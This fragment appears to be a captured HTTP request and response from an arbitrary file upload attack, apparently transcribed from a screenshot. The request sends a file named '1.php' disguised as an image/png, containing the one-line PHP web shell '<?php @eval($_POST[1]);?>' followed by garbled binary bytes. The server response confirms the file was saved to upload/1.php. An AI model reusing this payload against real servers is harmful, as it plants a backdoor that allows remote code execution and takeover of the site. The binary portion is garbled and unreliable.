 -----------------------------3902913153101396162015398413
58
Content-Disposition: form-data; name="file"; filename="
1.php"
Content-Type: image/png
<?php @eval($_POST[1]);?>
ê□%V%□h□`□êì□·°u□□á□r□□{□□□□}□□Y□□±
□R^×□□□b}□□□□Z□□*□×□uk□□jq□K□}□□"|□?
□#o5ò5□Zj6□□□□b±S□V□□□□Z□□□,m□=,65òXZ□□
□□□ê□<c=K+□□□d□□\□=j±Z~□r□□7□□□□C□i□ì
Uql□□b□□i#□l□c□^nDU□L%□□□y`□□3□□1□□wì□|
□`3□M,□3□>T□□]□□9□~à4^□`;□
□¨^□±$□ê?8°□□Skmí□□=··a□□□)>□□r□n□é□4
2 Server: nginx/1.21.1
3 Date: Sat, 30 Oct 2021 02:02:11
4 Content-Type: text/html; charset
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 32
8
9 {"code":0,"msg":"upload\/1.php"}